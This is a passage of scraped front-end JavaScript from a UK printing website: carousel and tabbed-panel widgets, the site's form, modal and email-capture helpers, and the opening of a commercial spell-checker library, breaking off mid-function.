t=this.prevFirst===null?"init":this.prevFirst<this.first?"next":"prev";this.callback("itemLoadCallback",n,t),this.prevFirst!==this.first&&(this.callback("itemFirstInCallback",n,t,this.first),this.callback("itemFirstOutCallback",n,t,this.prevFirst)),this.prevLast!==this.last&&(this.callback("itemLastInCallback",n,t,this.last),this.callback("itemLastOutCallback",n,t,this.prevLast)),this.callback("itemVisibleInCallback",n,t,this.first,this.last,this.prevFirst,this.prevLast),this.callback("itemVisibleOutCallback",n,t,this.prevFirst,this.prevLast,this.first,this.last)},callback:function(t,i,r,u,f,e,o){var h,c,t,s;if(!(this.options[t]==null||typeof this.options[t]!="object"&&i!="onAfterAnimation")&&(h=typeof this.options[t]=="object"?this.options[t][i]:this.options[t],n.isFunction(h)))if(c=this,u===void 0)h(c,r,i);else if(f===void 0)this.get(u).each(function(){h(c,this,u,r,i)});else for(t=function(n){c.get(n).each(function(){h(c,this,n,r,i)})},s=u;s<=f;s++)s!==null&&!(s>=e&&s<=o)&&t(s)},create:function(n){return this.format("<li></li>",n)},format:function(t,i){for(var t=n(t),u=t.get(0).className.split(" "),r=0;r<u.length;r++)u[r].indexOf("jcarousel-")!=-1&&t.removeClass(u[r]);return t.addClass(this.className("jcarousel-item")).addClass(this.className("jcarousel-item-"+i)).css({float:this.options.rtl?"right":"left","list-style":"none"}).attr("jcarouselindex",i),t},className:function(n){return n+" "+n+(this.options.vertical?"-vertical":"-horizontal")},dimension:function(i,r){var u=n(i),f;return r==null?this.options.vertical?u.outerHeight(!0)||t.intval(this.options.itemFallbackDimension):u.outerWidth(!0)||t.intval(this.options.itemFallbackDimension):(f=this.options.vertical?r-t.intval(u.css("marginTop"))-t.intval(u.css("marginBottom")):r-t.intval(u.css("marginLeft"))-t.intval(u.css("marginRight")),n(u).css(this.wh,f+"px"),this.dimension(u))},clipping:function(){return this.options.vertical?this.clip[0].offsetHeight-t.intval(this.clip.css("borderTopWidth"))-t.intval(this.clip.css("borderBottomWidth")):this.clip[0].offsetWidth-t.intval(this.clip.css("borderLeftWidth"))-t.intval(this.clip.css("borderRightWidth"))},index:function(n,t){return t==null&&(t=this.options.size),Math.round(((n-1)/t-Math.floor((n-1)/t))*t)+1}}),t.extend({defaults:function(t){return n.extend(r,t||{})},intval:function(n){return n=parseInt(n,10),isNaN(n)?0:n},windowLoaded:function(){i=!0}}),n.fn.jcarousel=function(i){if(typeof i=="string"){var r=n(this).data("jcarousel"),u=Array.prototype.slice.call(arguments,1);return r[i].apply(r,u)}return this.each(function(){var r=n(this).data("jcarousel");r?(i&&n.extend(r.options,i),r.reload()):n(this).data("jcarousel",new t(this,i))})}})(jQuery);
(function(){typeof Spry=="undefined"&&(window.Spry={}),Spry.Widget||(Spry.Widget={}),Spry.Widget.TabbedPanels=function(n,t){if(this.element=this.getElement(n),this.defaultTab=0,this.tabSelectedClass="TabbedPanelsTabSelected",this.tabHoverClass="TabbedPanelsTabHover",this.tabFocusedClass="TabbedPanelsTabFocused",this.panelVisibleClass="TabbedPanelsContentVisible",this.focusElement=null,this.hasFocus=!1,this.currentTabIndex=0,this.enableKeyboardNavigation=!0,this.nextPanelKeyCode=Spry.Widget.TabbedPanels.KEY_RIGHT,this.previousPanelKeyCode=Spry.Widget.TabbedPanels.KEY_LEFT,Spry.Widget.TabbedPanels.setOptions(this,t),typeof this.defaultTab=="number"){if(this.defaultTab<0)this.defaultTab=0;else{var i=this.getTabbedPanelCount();this.defaultTab>=i&&(this.defaultTab=i>1?i-1:0)}this.defaultTab=this.getTabs()[this.defaultTab]}this.defaultTab&&(this.defaultTab=this.getElement(this.defaultTab)),this.attachBehaviors()},Spry.Widget.TabbedPanels.prototype.getElement=function(n){return n&&typeof n=="string"?document.getElementById(n):n},Spry.Widget.TabbedPanels.prototype.getElementChildren=function(n){for(var i=[],t=n.firstChild;t;)t.nodeType==1&&i.push(t),t=t.nextSibling;return i},Spry.Widget.TabbedPanels.prototype.addClassName=function(n,t){n&&t&&(!n.className||n.className.search(new RegExp("\\b"+t+"\\b"))==-1)&&(n.className+=(n.className?" ":"")+t)},Spry.Widget.TabbedPanels.prototype.removeClassName=function(n,t){n&&t&&(!n.className||n.className.search(new RegExp("\\b"+t+"\\b"))!=-1)&&(n.className=n.className.replace(new RegExp("\\s*\\b"+t+"\\b","g"),""))},Spry.Widget.TabbedPanels.setOptions=function(n,t,i){if(t)for(var r in t)i&&t[r]==undefined||(n[r]=t[r])},Spry.Widget.TabbedPanels.prototype.getTabGroup=function(){if(this.element){var n=this.getElementChildren(this.element);if(n.length)return n[0]}return null},Spry.Widget.TabbedPanels.prototype.getTabs=function(){var t=[],n=this.getTabGroup();return n&&(t=this.getElementChildren(n)),t},Spry.Widget.TabbedPanels.prototype.getContentPanelGroup=function(){if(this.element){var n=this.getElementChildren(this.element);if(n.length>1)return n[1]}return null},Spry.Widget.TabbedPanels.prototype.getContentPanels=function(){var t=[],n=this.getContentPanelGroup();return n&&(t=this.getElementChildren(n)),t},Spry.Widget.TabbedPanels.prototype.getIndex=function(n,t){if(n=this.getElement(n),n&&t&&t.length)for(var i=0;i<t.length;i++)if(n==t[i])return i;return-1},Spry.Widget.TabbedPanels.prototype.getTabIndex=function(n){var t=this.getIndex(n,this.getTabs());return t<0&&(t=this.getIndex(n,this.getContentPanels())),t},Spry.Widget.TabbedPanels.prototype.getCurrentTabIndex=function(){return this.currentTabIndex},Spry.Widget.TabbedPanels.prototype.getTabbedPanelCount=function(){return Math.min(this.getTabs().length,this.getContentPanels().length)},Spry.Widget.TabbedPanels.addEventListener=function(n,t,i,r){try{n.addEventListener?n.addEventListener(t,i,r):n.attachEvent&&n.attachEvent("on"+t,i)}catch(u){}},Spry.Widget.TabbedPanels.prototype.cancelEvent=function(n){return n.preventDefault?n.preventDefault():n.returnValue=!1,n.stopPropagation?n.stopPropagation():n.cancelBubble=!0,!1},Spry.Widget.TabbedPanels.prototype.onTabClick=function(n,t){return this.showPanel(t),this.cancelEvent(n)},Spry.Widget.TabbedPanels.prototype.onTabMouseOver=function(n,t){return this.addClassName(t,this.tabHoverClass),!1},Spry.Widget.TabbedPanels.prototype.onTabMouseOut=function(n,t){return this.removeClassName(t,this.tabHoverClass),!1},Spry.Widget.TabbedPanels.prototype.onTabFocus=function(n,t){return this.hasFocus=!0,this.addClassName(t,this.tabFocusedClass),!1},Spry.Widget.TabbedPanels.prototype.onTabBlur=function(n,t){return this.hasFocus=!1,this.removeClassName(t,this.tabFocusedClass),!1},Spry.Widget.TabbedPanels.KEY_UP=38,Spry.Widget.TabbedPanels.KEY_DOWN=40,Spry.Widget.TabbedPanels.KEY_LEFT=37,Spry.Widget.TabbedPanels.KEY_RIGHT=39,Spry.Widget.TabbedPanels.prototype.onTabKeyDown=function(n,t){var f=n.keyCode,r,i,u;if(!this.hasFocus||f!=this.previousPanelKeyCode&&f!=this.nextPanelKeyCode)return!0;for(r=this.getTabs(),i=0;i<r.length;i++)if(r[i]==t&&(u=!1,f==this.previousPanelKeyCode&&i>0?u=r[i-1]:f==this.nextPanelKeyCode&&i<r.length-1&&(u=r[i+1]),u)){this.showPanel(u),u.focus();break}return this.cancelEvent(n)},Spry.Widget.TabbedPanels.prototype.preorderTraversal=function(n,t){var r=!1,i;if(n&&(r=t(n),n.hasChildNodes()))for(i=n.firstChild;!r&&i;){r=this.preorderTraversal(i,t);try{i=i.nextSibling}catch(u){i=null}}return r},Spry.Widget.TabbedPanels.prototype.addPanelEventListeners=function(n){var i=this,u,r;Spry.Widget.TabbedPanels.addEventListener(n,"click",function(t){return i.onTabClick(t,n)},!1),Spry.Widget.TabbedPanels.addEventListener(n,"mouseover",function(t){return i.onTabMouseOver(t,n)},!1),Spry.Widget.TabbedPanels.addEventListener(n,"mouseout",function(t){return i.onTabMouseOut(t,n)},!1),this.enableKeyboardNavigation&&(u=null,r=null,this.preorderTraversal(n,function(t){if(t.nodeType==1){var i=n.attributes.getNamedItem("tabindex");if(i)return u=t,!0;r||t.nodeName.toLowerCase()!="a"||(r=t)}return!1}),u?this.focusElement=u:r&&(this.focusElement=r),this.focusElement&&(Spry.Widget.TabbedPanels.addEventListener(this.focusElement,"focus",function(t){return i.onTabFocus(t,n)},!1),Spry.Widget.TabbedPanels.addEventListener(this.focusElement,"blur",function(t){return i.onTabBlur(t,n)},!1),Spry.Widget.TabbedPanels.addEventListener(this.focusElement,"keydown",function(t){return i.onTabKeyDown(t,n)},!1)))},Spry.Widget.TabbedPanels.prototype.showPanel=function(n){var i=-1,t;if(i=typeof n=="number"?n:this.getTabIndex(n),!(!i<0)&&!(i>=this.getTabbedPanelCount())){var u=this.getTabs(),r=this.getContentPanels(),f=Math.max(u.length,r.length);for(t=0;t<f;t++)t!=i&&(u[t]&&this.removeClassName(u[t],this.tabSelectedClass),r[t]&&(this.removeClassName(r[t],this.panelVisibleClass),r[t].style.display="none"));this.addClassName(u[i],this.tabSelectedClass),this.addClassName(r[i],this.panelVisibleClass),r[i].style.display="block",this.currentTabIndex=i}},Spry.Widget.TabbedPanels.prototype.attachBehaviors=function(){for(var u=this.getTabs(),i=this.getContentPanels(),r=this.getTabbedPanelCount(),t=0;t<r;t++)this.addPanelEventListeners(u[t],i[t]);this.showPanel(this.defaultTab)}})();
var print123=print123||{};print123.CaptureEmail=function(n){var i=this,t={customerEmail:n,subscribe:!0};$j.ajax({url:"/Member/MemberOperationsService.asmx/CreateQuickAccount",data:JSON.stringify(t),type:"POST",contentType:"application/json",dataType:"json",success:null,error:null})},print123.ValidateEmail=function(n){var i=this,t={customerEmail:n,subscribe:!0};$j.ajax({url:"/Member/MemberOperationsService.asmx/CaptureEmailUK",data:JSON.stringify(t),type:"POST",contentType:"application/json",dataType:"json",success:function(t){t.d?$j(".DB_BorderError").hide().find(".DB_ErrorText").find("span").eq(0).text(""):n!=""&&$j(".DB_BorderError").show().find(".DB_ErrorText").find("span").eq(0).text("Please enter a valid email address!")},error:null})};
if(typeof print123=="undefined")var print123={};print123.forms||(print123.forms={}),print123.forms.enums={statusType:{incomplete:-1},loginType:{quick:0,customer:1},creditCardType:{visa:1,mc:2,amex:4,discover:3,free:5,unknown:6},orientation:{horizontal:0,vertical:1},notify:{okOnly:0,okCancel:1,yesNo:2,close:3,custom:4},messageType:{info:0,success:1,warn:2,failure:3},ddlDefaultSize:{normal:0,medium:1},radioButtonSize:{normal:0,medium:1,large:2},contentPlacement:{top:0,right:1,bottom:2,left:3}};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui={},print123.forms.ui.buildFormContainer=function(n,t,i,r,u,f,e){var v=this,l=document.createElement("div"),s,h,o,c,a;return print123.core.ui.clear(l),s=new print123.core.ui.Table(3,5,"0px","0px",u+"px"),o=s.getCell(0,0),o.setAttribute("width","36px"),o.setAttribute("height","16px"),o.id="tdLTSlice1_"+n,o.className=e,o=s.getCell(0,1),o.setAttribute("width","14px"),o=s.getCell(0,2),o.setAttribute("width","12px"),o=s.getCell(0,3),o.setAttribute("width","40px"),o=s.getCell(0,4),o.setAttribute("width","828px"),o=s.getCell(1,0),o.id="tdLT_"+n,o.setAttribute("height","19px"),o.className=f,o=s.getCell(1,1),o=s.getCell(1,2),s.mergeCells(1,2,4),i&&(h=document.createElement("div"),h.id="divTitle_"+n,h.appendChild(i),o.appendChild(h)),o=s.getCell(2,0),o.id="tdLTSlice2_"+n,o.setAttribute("height","19px"),o.className=e,o=s.getCell(2,1),o=s.getCell(2,2),s.mergeCells(2,2,4),r&&(c=document.createElement("div"),c.id="divSubTitle_"+n,c.appendChild(r),o.appendChild(c)),a=t(),o.appendChild(a),l.appendChild(s.element),l},print123.forms.ui.createModal=function(n,t,i){var f=this,u=document.createElement("div"),r;return u.className="FORMS_modalContainer",u.style.width=String(n)+"px",u.style.height=String(t)+"px",r=document.createElement("iframe"),r.width=String(n)+"px",r.height=String(t)+"px",r.src=i,r.scrolling="no",r.frameBorder="0",u.appendChild(r),u},print123.forms.ui.createRemainingFieldsMessage=function(n){var s=this,i=document.createElement("div"),u,t,o,e,r,f;return i.className="FORMS_messagePrompt_border",i.style.paddingLeft="4px",i.style.paddingRight="4px",i.style.paddingTop="1px",i.style.paddingBottom="1px",i.style.width="304px",u=new print123.core.ui.Table(1,3,"0px","0px"),t=u.getCell(0,0),t.setAttribute("width","30px"),o=document.createElement("img"),o.src="/images/transparent.gif",o.className="FORMS_blue_exclamation",t.appendChild(o),t=u.getCell(0,1),t.setAttribute("width","4px"),t=u.getCell(0,2),t.setAttribute("width","262px"),e=document.createElement("span"),e.className="FORMS_messagePromptText",e.innerHTML="Only&nbsp;",t.appendChild(e),r=document.createElement("span"),r.id="",r.className="FORMS_messagePromptHighlight",r.innerHTML=n,t.appendChild(r),f=document.createElement("span"),f.className="FORMS_messagePromptText",f.innerHTML="&nbsp;left to fill out to proceed...",t.appendChild(f),i.appendChild(u.element),i},print123.forms.ui.prepareRemainingFieldsMessage=function(n,t){var i,r;return print123.core.ui.clear(n),i="fields",t==1&&(i="field"),r=this.createRemainingFieldsMessage(String(t)+" more "+i)},print123.forms.ui.resetFormState=function(n){for(var r,i,t=0;t<n.length;t++)r=document.getElementById(n[t].field),i=document.getElementById(n[t].message),n[t].type=="text"&&n[t].errorstate!==0&&(r.className=n[t].fieldCSS),i.innerHTML=""},print123.forms.ui.suppressKeypressOnForm=function(n){document.onkeypress=function(t){t=t?t:event?event:null;var i=t.target?t.target:t.srcElement?t.srcElement:null;if(t.keyCode===n&&(i.type=="text"||i.type=="password"))return!1},document.onkeydown=function(t){t=t?t:event?event:null;var i=t.target?t.target:t.srcElement?t.srcElement:null;if(t.keyCode===n&&(i.type=="text"||i.type=="password"))return!1}},print123.forms.ui.keyPress=function(n,t){var u=[8,9,17,18,35,36,37,38,39,40,46,112,113,114,115,116,117,118,119,120,121,122,123,127],r=!1,i;for(n=="numbers"&&(t.keyCode>=48&&t.keyCode<=57||t.keyCode>=96&&t.keyCode<=105)&&(r=!0),i=0;i<u.length;i++)if(t.keyCode==u[i]){r=!0;break}return r},print123.forms.ui.prepareStatesForDDL=function(n){for(var r=this,i=[],t=0;t<n.length;t++)i[t]={view:n[t].FullName,value:n[t].Abbreviation};return i},print123.forms.ui.getStateIndex=function(n,t){for(var u=this,r=0,i=0;i<n.length;i++)if(n[i].Abbreviation==t){r=i;break}return r},print123.forms.ui.getStateAbbreviation=function(n,t){return n[t].Abbreviation},print123.forms.ui.buildCustomDDL=function(n,t,i,r,u){r==null&&(r=10),u==null&&(u=print123.forms.enums.ddlDefaultSize.normal);var e={ddlSize:u,dataArray:n,totalWidth:t,rowsVisible:8,blurOpacity:r,selectedIndex:i,defaultView:""};return new print123.forms.ui.DropDownList(e)},print123.forms.ui.fadeOut=function(n,t,i,r,u){n.style.opacity=r/100,n.style.filter="alpha(opacity="+r+")";var f=r,e=0,s=function(){e<=i?(f-=r/i,n.style.opacity=f/100,n.style.filter="alpha(opacity="+f+")",e+=1):(clearInterval(o),u&&u())},o=setInterval(s,t/i)},print123.forms.ui.showLoadingCursor=function(){var n=this;this.loadingCursorImg||(this.loadingCursorImg=document.createElement("img"),this.loadingCursorImg.src="/images/skins/en-US/default/icons/ajax-loader_arrows.gif",this.loadingCursorImg.style.position="absolute",this.loadingCursorImg.style.zIndex=4e3,this.loadingCursorDelegate=function(t){var i=print123.core.window.getScrollPosition();n.loadingCursorImg.style.left=t.clientX+12+i.x+"px",n.loadingCursorImg.style.top=t.clientY-5+i.y+"px"},this.loadingCursorLoad=function(){n.loadingCursorVisible=1,document.body.appendChild(n.loadingCursorImg),$addHandler(document,"mousemove",n.loadingCursorDelegate)}),this.loadingCursorActive||(this.loadingCursorActive=1,this.loadingCursorTimeout=setTimeout(this.loadingCursorLoad,250))},print123.forms.ui.hideLoadingCursor=function(){this.loadingCursorActive&&(clearTimeout(this.loadingCursorTimeout),this.loadingCursorActive=0,this.loadingCursorVisible&&(this.loadingCursorVisible=0,document.body.removeChild(this.loadingCursorImg),$removeHandler(document,"mousemove",this.loadingCursorDelegate)))},print123.forms.ui.alert=function(n,t,i,r,u,f){var o=document.createElement("div"),s,e;o.className="FORMS_modalTextBold",o.innerHTML=t,i==null&&(i=0),r==null&&(r=!0),u==null&&(u=120),s={title:n,messageType:i,width:354,height:u,content:o,mode:0,showOpacity:r},e=new print123.forms.ui.Notify(s),e.buildUI(),e.onOK=f,e.call()},print123.forms.ui.confirm=function(n,t,i,r,u,f,e,o){var h,c,s;o==null&&(o="FORMS_modalTextBold"),h=document.createElement("div"),h.className=o,h.innerHTML=t,f==null&&(f=120),u==null&&(u=0),e==null&&(e=!0),c={title:n,messageType:u,width:354,height:f,content:h,mode:2,showOpacity:e},s=new print123.forms.ui.Notify(c),s.onYes=i,s.onNo=r,s.buildUI(),s.call()},print123.forms.ui.checkFieldCompletion=function(n){for(var u=0,t=0,r,i,t=0;t<n.length;t++)r=n[t].evaluate,i=n[t].errorstate,r==!0&&i!=0&&(u+=1);return u},print123.forms.ui.getAdditionalControls=function(n,t,i,r){var a=this,l=document.createElement("div"),e=new print123.core.ui.Table(6,2,"0px","0px"),u=e.getCell(0,0),o,f,h,c,s;return u.setAttribute("width","146px"),u=e.getCell(0,1),u.setAttribute("width","532px"),i&&(u=e.getCell(1,1),o=new print123.core.ui.Table(1,3,"0px","0px"),o.element.className="Member_FormLabel",f=o.getCell(0,0),f.setAttribute("width","20px"),i.type="checkbox",i.className="Member_FormLabel",f.appendChild(i),i.checked=!0,f=o.getCell(0,1),f.setAttribute("width","8px"),f=o.getCell(0,2),f.setAttribute("width","484px"),h=document.createElement("span"),h.innerHTML="I would like to receive promotions from 123print and partner companies.",f.appendChild(h),u.appendChild(o.element),u=e.getCell(2,0),u.height="10px"),u=e.getCell(3,1),n.control=document.createElement("a"),n.control.className=n.disabledCSS,n.control.style.marginLeft="0px",n.control.disabled=!0,print123.core.event.clearHandlers(n.control),print123.core.event.addHandler(n.control,"focus",function(){n.control.blur()}),print123.core.event.addHandler(n.control,"click",function(){t&&t()}),c=document.createElement("span"),c.innerHTML="Next",n.control.appendChild(c),u.appendChild(n.control),r&&(u=e.getCell(4,0),u.height="10px",u=e.getCell(5,1),s=document.createElement("a"),s.className="Member_SmallBlueLink",s.innerHTML="Forgot your password?",u.appendChild(s),print123.core.event.clearHandlers(s),print123.core.event.addHandler(s,"click",function(){r.open()})),l.appendChild(e.element),l},print123.forms.ui.checkUpdateButton=function(n,t){for(var r=!0,i=0;i<n.length;i++)if(n[i].errorstate!==0){r=!1;break}return r?this.enableButton(t):this.disableButton(t),r},print123.forms.ui.disableButton=function(n){n.control.disabled=!0,n.control.className=n.disabledCSS},print123.forms.ui.enableButton=function(n){n.control.disabled=!1,n.control.className=n.enabledCSS},print123.forms.ui.buildURL=function(n,t){var i=document.location.toString().split("#")[0];return i+="#view="+n,t&&(i+="&p="+t),i},print123.forms.ui.getCurrentPageFromURL=function(){var t=1,n=document.location.toString().split("#")[1];return n&&(pageNo=print123.core.location.getNameValue(n,"p"),pageNo&&pageNo>0&&(t=pageNo)),t},print123.forms.ui.buildURLAjax=function(n,t){var i=document.location.toString().split("#")[0];return i+="#view/"+n,t!=null&&(i+="/page"+t),i},print123.forms.ui.getCurrentPageFromURLAjax=function(){var t=1,n=document.location.toString().split("#")[1];return n&&(pageNo=print123.core.location.getNameValueAjax(n,"page"),pageNo&&pageNo>0&&(t=pageNo)),t};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Notify=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.enums=print123.forms.enums,this.mode=this.enums.notify.close,n.mode!=null&&(this.mode=n.mode),this.messageType=this.enums.messageType.info,n.messageType!=null&&(this.messageType=n.messageType),this.content=document.createElement("div"),n.content&&(this.content=n.content),this.title="",n.title&&(this.title=n.title),this.width=354,n.width!=null&&(this.width=n.width),this.height=140,n.height!=null&&(this.height=n.height),this.showOpacity=!0,n.showOpacity!=null&&(this.showOpacity=n.showOpacity),this.customButtons=null,n.customButtons!=null&&(this.customButtons=n.customButtons),this.modalControl=null},print123.forms.ui.Notify.prototype.buildUI=function(){var g=this,p=this.width-10,k=this.height-40,d=p-68,r,e,f,s,t,u,n,h,b,y,l,o,c,v,i,a,w;print123.core.ui.clear(this.element),this.element.className="FORMS_modalContainer",this.element.style.width=String(this.width)+"px",this.title!=""&&(r=document.createElement("div"),r.className="FORMS_modalTitle",r.style.paddingTop="4px",r.style.paddingBottom="4px",r.style.paddingLeft="6px",r.style.width="100%",r.style.height="16px",r.innerHTML=this.title,this.element.appendChild(r)),e=document.createElement("div"),e.style.height="8px",this.element.appendChild(e),f=document.createElement("div"),f.style.width=String(p)+"px",f.style.height=String(k)+"px",f.style.padding="4px",this.element.appendChild(f),s=new print123.core.ui.Table(1,3,"0px","0px","100%"),t=s.getCell(0,0),t.setAttribute("width","48px"),t.setAttribute("valign","top"),u=document.createElement("img"),u.src="/images/transparent.gif",t.appendChild(u);switch(this.messageType){case this.enums.messageType.info:u.className="FORMS_Notification-info";break;case this.enums.messageType.success:u.className="FORMS_Notification-success";break;case this.enums.messageType.warn:u.className="FORMS_Notification-warn";break;case this.enums.messageType.failure:u.className="FORMS_Notification-failure"}t=s.getCell(0,1),t.setAttribute("width","20px"),t=s.getCell(0,2),t.setAttribute("width",String(d)+"px"),t.setAttribute("valign","top"),e=document.createElement("div"),e.style.height="16px",t.appendChild(e),t.appendChild(this.content),f.appendChild(s.element),n=document.createElement("div"),n.style.textAlign="center",n.style.width="100%",n.style.height="30px",this.element.appendChild(n);switch(this.mode){case this.enums.notify.okOnly:h=this.buildButton("Sprite_Ctrl_btn-ok FORMS_button_default","onOK"),n.appendChild(h);break;case this.enums.notify.okCancel:h=this.buildButton("Sprite_Ctrl_btn-ok FORMS_button_default","onOK"),n.appendChild(h),i=document.createElement("span"),i.innerHTML="&nbsp;&nbsp;",n.appendChild(i),b=this.buildButton("Sprite_Ctrl_cancelSelection FORMS_button_default","onCancel"),n.appendChild(b);break;case this.enums.notify.yesNo:y=this.buildButton("Sprite_Ctrl_btn-yes FORMS_button_default","onYes"),n.appendChild(y),i=document.createElement("span"),i.innerHTML="&nbsp;&nbsp;",n.appendChild(i),l=this.buildButton("Sprite_Ctrl_btn-no FORMS_button_default","onNo"),n.appendChild(l);break;case this.enums.notify.custom:if(this.customButtons)for(o=0;o<this.customButtons.length;o++)c=this.customButtons[o],v=this.buildButton(c.cssStyle,c.eventName),n.appendChild(v),o!==this.customButtons.length-1&&(i=document.createElement("span"),i.innerHTML="&nbsp;&nbsp;",n.appendChild(i));break;default:a=this.buildButton("Sprite_Ctrl_closeSelection FORMS_button_default","onClose"),n.appendChild(a)}w={showOpacity:this.showOpacity,closeButtonVisible:!1},this.modalControl=new print123.core.ui.ModalPopup(this.width+46,this.height+80,this.element,w)},print123.forms.ui.Notify.prototype.buildButton=function(n,t){var r=this,i=document.createElement("img");return i.src="/images/transparent.gif",i.className=n,print123.core.event.clearHandlers(i),print123.core.event.addHandler(i,"focus",function(){this.trigger("blur")}),print123.core.event.addHandler(i,"click",function(){r.modalControl.close(),r.raiseEvent(t)}),i},print123.forms.ui.Notify.prototype.call=function(){this.modalControl.open()};
function contains(n,t){return n.contains?n!=t&&n.contains(t):!!(n.compareDocumentPosition(t)&16)}function checkHover(n,t){var e=getEvent(n),r=e.rawEvent,i=r.relatedTarget,f=r.fromElement,u=r.toElement;return getEvent(n).type=="mouseover"?!contains(t,i||f)&&!((i||f)===t):!contains(t,i||u)&&!((i||u)===t)}function getEvent(n){return n||window.event}function checkHoverChooseDesign(n,t){var r=getEvent(n),i=r.relatedTarget,f=r.fromElement,u=r.toElement;return getEvent(n).type=="mouseover"?!contains(t,i||f)&&!((i||f)===t):!contains(t,i||u)&&!((i||u)===t)}function showMask(){var n=$j("body"),r=60,u,t,i;this.mask.style.zIndex=100,this.mask.style.backgroundColor="#ffffff",this.mask.style.display="block",this.mask.style.opacity=r/100,this.mask.style.filter="alpha(opacity="+r+")",u=n[0].offsetWidth,t=n[0].offsetHeight,this.mask.style.width=u+"px",this.mask.style.height=t+"px",this.mask.style.position="absolute",this.mask.style.top="0px",this.mask.style.left="0px",this.mask.style.backgroundImage="url(/images/skins/en-US/default/icons/ajax-loader-transparent.gif)",i=290+parseInt(document.documentElement.scrollTop)+parseInt(document.body.scrollTop)+"px",this.mask.style.backgroundPosition="center "+i,this.mask.style.backgroundRepeat="no-repeat",n.append(this.mask)}function hideMask(){try{var t=this;$j(this.mask).fadeOut(250,function(){$j(this).empty().remove()})}catch(n){}}var mask=document.createElement("div");


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/UltimateSpellInclude/UltimateSpell.core.js
body_size: 6771
content:
////////////////////////////////////////////////////////////
// This software is solely the property of Karamasoft LLC. /
//   Copyright 2010 Karamasoft LLC. All rights reserved.   /
//                  www.karamasoft.com                     /
////////////////////////////////////////////////////////////

var usda0=navigator.appVersion.toLowerCase(); var usda1=usda0.indexOf('msie'); var usda2; if (usda1 != -1) { usda2=parseFloat(usda0.substring(usda1+5,usda0.indexOf(';',usda1))); } var usda3=(navigator.userAgent.indexOf('Opera') != -1); var usde46=(navigator.userAgent.indexOf('Safari') != -1); var usda4=(usda1 != -1 && !usda3) ? true : false; var usda5=(usda4 && usda2 >= 5) ? true : false; var usda6=(usda4 && usda2 >= 6) ? true : false; var usde32=(usda4 && navigator.userAgent.match(/^Mozilla\/4\.0 [(]compatible; MSIE \d\.0; Windows NT 5\.1/) != null); var usde39=(usda4 && navigator.userAgent.match(/^Mozilla\/4\.0 [(]compatible; MSIE 8\.0; Windows NT 6\.[01]/) != null); var usda7=(!usda4 && document.getElementById) ? true : false; var usda8='UltimateSpell.callback.aspx'; var usdb0=2; var usdb8=512; var usdc0='|'; var usdc1=','; var usde47='-'; var usdc2=80; var usdc3='usdi'; var usd3c='usayti'; var usd4c='UltimateSpell.ayt.css'; var usd5c='_i'; var usd6c='[WORD]'; var usdb66=2147483647; var usde48=465; var usde49=305; var usde50=350; var usde51=350; var usde52=225; var usde53=270; var usde54=-26; var usde55='UltimateSpell.synonym.htm'; var usde56='ue0bde638f4194ed79297b67ed54e9093'; var usde57='ec4264ba_485c_4af8_be5a_0d2a1e1def20'; var usd2n=' '; var usd7c=0; var usd8c=1; var usd9c=2; var usd0d=3; var usd1d=4; var usde58=5; var usde59=6; var usdz9='inc'; var usdc4='dic'; var usd0a='cus'; var usdd2='xh'; var usd1a='atd'; var usdc5='max'; var usdc9='cid'; var usdd3='iu'; var usdd4='ii'; var usdd5='im'; var usdd6='ie'; var usdd7='in'; var usdd8='if'; var usdd9='ir'; var usde0='ih'; var usd4b='ic'; var usde1='txt'; var usde60='gc'; var usde61='sy'; var usd2d='block'; var usd3d='none'; var usdb56='___Frame'; var usdb57='xEditingArea'; var usd2r='\x73\x70\x61\x6E'; var usd3r='\x3C'+usd2r+usd2n; var usd4r='\x3C\x2F'+usd2r+'\x3E'; var usd7r='SpellAsYouTypeContextMenu'; var usd8r='SpellAsYouTypeContextMenuItem'; var usd9r='SpellAsYouTypeContextMenuItemOver'; var usd2s='SpellAsYouTypeContextMenuDisabledItem'; var usd3s='SpellAsYouTypeContextMenuSeparator'; var usda70; var usda83='_I'; var usd4s=0; var usde62=6; var usde63=7; var usde64=8; var usde65=9; var usde66=10; var usde67=11; var usde68='Cut'; var usde69='Copy'; var usde70='Paste'; var usde71='Delete'; var usde72='SelectAll'; var usd4d; var usdi9; var usdb79; var usdb95=false; var UltimateSpells; function usdj2(usdj3,usdj4) { usdj4=(usdj4) ? usdj4 : window; if (usda4) { return usdj4.document.all[usdj3]; } else if (usda7) { return usdj4.document.getElementById(usdj3); } } function AddEventHandler(obj,usdb23,usdb24) { if (obj.attachEvent) { obj.attachEvent('on'+usdb23,usdb24); } else if (obj.addEventListener) { obj.addEventListener(usdb23,usdb24,true); } } function RemoveEventHandler(obj,usdb23,usdb24) { if (obj.detachEvent) { obj.detachEvent('on'+usdb23,usdb24); } else if (obj.removeEventListener) { obj.removeEventListener(usdb23,usdb24,true); } } function usd9y(usd5u) { if (usda4) { usd5u.returnValue=false; } else if (usda7) { usd5u.stopPropagation(); usd5u.preventDefault(); } } function usdj5(usdj6,usdj7) { if (usda5 || usda3) { usdj6.insertAdjacentHTML("beforeEnd",usdj7); } else if (usda7) { var usdj8=document.createRange(); usdj8.setStartBefore(document.body.lastChild); var usdj9=usdj8.createContextualFragment(usdj7); usdj6.appendChild(usdj9); } } function usdk0(usdk1,usdk2) { if (usda4) { usdk1.insertBefore(usdk2); } else if (usda7) { usdk1.appendChild(usdk2); } } function usd5d(usdb14,usd6d) { var usd7d=usdb14.styleSheets; for (var i=usd7d.length-1; i >= 0; i--) { if (usd7d[i].href && usd7d[i].href.indexOf(usd6d) != -1) { return true; } } return false; } function usde73(usde74) { if (usde74 && !usd5d(document,usde74)) { if (usda4) { document.createStyleSheet(usde74); } else if (usda7) { var usde75=document.createElement('link'); usde75.rel='stylesheet'; usde75.type='text/css'; usde75.href=usde74; document.getElementsByTagName("head")[0].appendChild(usde75); } } } function usdb25(usdl0) { var usde38=usd7t(usdl0,'zIndex'); return (!isNaN(usde38) && usde38 != 0) ? usde38 : usde37; } function usdk3() { var usdh8=null; if (window.XMLHttpRequest) { try { usdh8=new XMLHttpRequest(); } catch (e) { usdh8=null; } } else if (window.ActiveXObject) { try { usdh8=new ActiveXObject('Microsoft.XMLHTTP'); } catch (e) { try { usdh8=new ActiveXObject('Msxml2.XMLHTTP'); } catch (e) { usdh8=null; } } } return usdh8; } function usdk5(usd1e,usda8,usd2e,usd3e,usdk8,usd4e) { var usdh8=usdk3(); if (usdh8) { var 